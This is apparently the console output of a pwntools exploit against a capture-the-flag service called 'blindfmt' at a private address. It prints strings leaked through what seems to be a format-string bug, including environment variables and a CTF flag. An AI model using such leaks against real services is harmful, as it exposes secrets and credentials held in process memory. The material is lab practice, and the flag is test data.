 [+] Opening connection to 10.6.0.2 on port 7777: Done
[*] Leaked: './blindfmt\n'
[*] Leaked: '(null)\n'
[*] Leaked: 'HOSTNAME=990abbd42426\n'
[*] Leaked: 'HOME=/home/rainman\n'
[*] Leaked: 'PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/b
'
[*] Leaked: 'CHALLENGE_USER=eXit\n'
[*] Leaked: 'PWD=/home/rainman\n'
[*] Leaked: 'FLAG=CTF{85318e3fa56a285bf02d6557cfe6e498}\n'
[*] Leaked: 'SOCAT_PID=68\n'
[*] Leaked: 'SOCAT_PPID=7\n'
[*] Leaked: 'SOCAT_VERSION=1.7.2.3\n'
[*] Leaked: 'SOCAT_SOCKADDR=10.6.0.2\n'
[*] Leaked: 'SOCAT_SOCKPORT=7777\n'
[*] Leaked: 'SOCAT_PEERADDR=10.6.0.100\n'